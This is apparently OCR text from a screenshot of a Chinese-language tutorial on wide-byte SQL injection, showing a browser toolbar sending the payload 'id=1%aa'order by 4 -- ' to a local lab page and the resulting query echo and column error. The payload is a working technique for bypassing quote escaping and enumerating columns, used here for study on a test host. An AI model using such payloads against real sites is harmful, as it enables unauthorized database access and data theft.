 宽字节注入
192.168.10.100/wideByte.php
百度 <Ctrl+K>
移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.10.100/wideByte.php?id=1%aa'order by 4 --%20
Split URL
Execute
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'order by 4 -- '
Unknown column '4' in 'order clause'